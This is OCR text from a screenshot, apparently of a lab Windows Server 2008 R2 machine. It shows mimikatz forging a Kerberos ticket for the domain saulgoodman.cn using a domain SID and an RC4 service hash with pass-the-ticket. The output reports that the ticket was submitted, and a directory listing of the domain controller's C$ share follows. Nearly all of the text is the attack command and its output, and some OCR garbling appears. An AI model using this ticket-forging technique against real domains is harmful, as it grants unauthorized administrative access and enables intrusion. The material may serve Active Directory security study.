 Windows Server 2008 R2 x64（GPP漏洞 saul）
回收站
miikatz
miikatz
miikatz
搜索 miikatz
组织
包含到库中
共享
新建文件夹
名称
修改日期
类型
大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
mimikatz
2019/8/14 7:32
应用程序
991 KB
1 个对象
mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\saul\Desktop\miikatz>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::golden /domain:saulgoodman.cn /sid:S-1-5-21-4073874378-4115174749-2713818414  /target:AD-2008.saulgoodman.cn /rc4:e416a32469078ea36c56d0146a275c0b  /service:cifs /user:saul666 /pt
t
User      : saul666
Domain    : saulgoodman.cn (SAULGOODMAN)
SID       : S-1-5-21-4073874378-4115174749-2713818414
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: e416a32469078ea36c56d0146a275c0b - rc4_hmac_nt
Service   : cifs
Target    : AD-2008.saulgoodman.cn
Lifetime  : 2021/10/27 19:34:26 ; 2031/10/25 19:34:26 ; 2031/10/25 19:34:26
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'saul666 @ saulgoodman.cn' successfully submitted for current session
mimikatz #
C:\Windows\system32\cmd.exe
C:\Users\saul>dir \\ad-2008\c$
驱动器 \\ad-2008\c$ 中的卷没有标签。
卷的序列号是 4244-C19C
\\ad-2008\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2021/10/13  14:37    <DIR>          Program Files
2021/10/13  14:37    <DIR>          Program Files (x86)
2021/10/13  11:05    <DIR>          Users
2021/10/13  14:40    <DIR>          Windows
0 个文件              0 字节
5 个目录 42,427,740,160 可用字节
C:\Users\saul>_
CH
开始
19:34
2021/10/27